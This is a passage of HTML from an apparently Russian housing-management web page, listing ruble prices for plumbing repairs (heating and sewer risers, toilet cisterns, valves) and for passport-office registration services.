<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена полотенцесушителя&nbsp;&nbsp; на прибор улучшенной модели без замены стояка</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">600,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">31</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена полотенцесушителя &nbsp;&nbsp;на прибор улучшенной модели &nbsp;с заменой стояка</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">2000,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">32</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Сварочные&nbsp; работы (пайка)&nbsp; при замене участка металл. трубы одного стояка системы отопления или&nbsp; водоснабжения, без выхода стояка в другую квартиру (без прохода перекрытия).</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>330,00</p>
</td>
</tr>
<tr style="height: 44.65pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 44.65pt;" valign="top" width="57">33</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 44.65pt;" valign="top" width="538">Сварочные&nbsp; работы (пайка)&nbsp; при замене участка металл. трубы одного стояка системы отопления и водоснабжения, с выходом&nbsp; стояка в другую квартиру (с переходом через перекрытие).</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 44.65pt;" valign="top" width="104">
<p>750,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">34</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояков отопления&nbsp; на&nbsp; п/п&nbsp; с установкой 2 отсечных&nbsp; кранов и перемычки (один стояк)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1350,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">35</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Отключение стояка отопления в летнее время</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">200,00</td>
</tr>
<tr style="height: 21.1pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 21.1pt;" valign="top" width="57">36</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 21.1pt;" valign="top" width="538">Отключение стояка отопления в зимнее время</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 21.1pt;" valign="top" width="104">300,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">37</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена приборов отопления на улучшенные модели</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1500,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">38</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена приборов отопления на улучшенные модели с заменой стояка</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">2500,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">&nbsp;</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">
<p><strong><em>&nbsp;</em></strong></p>
<p><strong><em>КАНАЛИЗАЦИЯ:</em></strong><em></em></p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr style="height: 45.95pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 45.95pt;" valign="top" width="57">39</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 45.95pt;" valign="top" width="538">
<p>Прочистка внутренней канализации (засор по вине квартиросъёмщика)</p>
<p>в.т.ч. кухонной</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; туалетной</p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 45.95pt;" valign="top" width="104">
<p>550,00</p>
<p>350,00</p>
<p>400,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">40</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Ремонт смывного бачка с заменой деталей, регулировка</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>300,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">41</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена разводки внутренней канализации (пластм.) от стояка до ванны и умывальника</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">2000,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">42</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена разводки внутренней канализации (пластм.) от стояка до ванны</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1500,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">43</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена разводки внутренней канализации (пластм.) от стояка до кухни&nbsp;</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1200,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">44</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена участка канализационного стояка с фасонными частями</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1550,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">45</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена канализационного тройника с заменой участка стояка</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1400,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">46</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена канализационного тройника без замены трубы</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1200,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">47</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена канализационного стояка диаметром 100 мм.</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">2000,00</td>
</tr>
<tr style="height: 17.4pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 17.4pt;" valign="top" width="57">48</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 17.4pt;" valign="top" width="538">Замена канализационного стояка диаметром 50 мм.</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 17.4pt;" valign="top" width="104">1450,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">49</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена манжета резинового к унитазу</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">200,00</td>
</tr>
<tr style="height: 27pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 27pt;" valign="top" width="57">&nbsp;</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 27pt;" valign="top" width="538">
<p><strong><em>&nbsp;</em></strong></p>
<p><strong><em>ПРОЧИЕ РАБОТЫ:</em></strong><em></em></p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 27pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">50</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Сварочные работы (стык)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">350,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">51</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка тройника на стиральную машину (автомат)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">52</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка крана на водонагреватель со сваркой (пайкой)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">53</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Подключение смывного бачка с помощью гибкой подводки</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">100,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">54</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Подключение стиральной машины с помощью гибкой подводки</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">650,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">55</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Демонтаж вентиля, замена по причине неисправности</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">300,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">56</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Ремонт вентиля (если присутствует утечка)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">200,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">57</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена вентилей без сварочных работ (1 шт)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">300,00</td>
</tr>
</tbody>
</table>
<p style="font-size: 12.16px;"><span style="font-size: 12.16px;"></span></p>

</div>
<div class="tab-pane fade" id="паспортный-стол">
<h2 class="nn_tabs-title"><a name="паспортный-стол" class="anchor nn_tabs-sm-scroll"></a>Паспортный стол</h2>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">ПАСПОРТНЫЙ СТОЛ</span></strong></p>
<table border="1" style="border-collapse: collapse; border: none;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 50.35pt; border: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="67">
<p><strong>&nbsp;</strong></p>
<p><strong>№ п/п</strong></p>
<p><strong>&nbsp;</strong></p>
</td>
<td style="width: 323.9pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0cm 5.4pt;" valign="top" width="432">
<p><strong>&nbsp;</strong></p>
<p><strong>Наименование работ</strong></p>
</td>
<td style="width: 104.3pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0cm 5.4pt;" valign="top" width="139">
<p><strong>&nbsp;</strong></p>
<p><strong>Стоимость, руб.</strong></p>
</td>
</tr>
<tr>
<td colspan="2" style="width: 374.25pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="499"><strong>1. Регистрация по месту жительства и пребывания&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong></td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">200,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.1</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Заявление по месту жительства Форма № 6</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">50,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.2</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Карточка регистрации Форма № 9А</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">50,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.3</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Поквартирная карточка Форма Б</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">50,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.4</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Стат. талон прибыли Форма № 12П</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">30,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.5</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Адресный листок прибытия</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">20,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">&nbsp;</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">&nbsp;</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">&nbsp;</td>
</tr>
<tr>
<td colspan="2" style="width: 374.25pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="499"><strong>2. Регистрация новорожденного</strong></td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">100,00</td>
</tr>
<tr>
<td colspan="2" style="width: 374.25pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="499"><strong>&nbsp;</strong></td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">&nbsp;</td>
</tr>
<tr>
<td colspan="2" style="width: 374.25pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="499"><strong>3. Снятие с регистрации</strong></td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139"><strong>&nbsp;</strong></td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">3.1</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Выписка внутри района</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">100,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">3.2</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Выписка в другой район и город</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">100,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">3.3</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Выписка по смерти</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">50,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">&nbsp;</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">&nbsp;</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">&nbsp;</td>
</tr>
<tr>
<td colspan="2" style="width: 374.25pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="499"><strong>4. Выдача справок и копий документов</strong></td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.1</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Справка с места жительства, справка о составе семьи, справка о данных с предыдущего паспорта при его утрате, порче, справка на день смерти и другие справка</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">20,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.2</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Архивная справка, дубликат листа убытия</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">50,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.3</td>
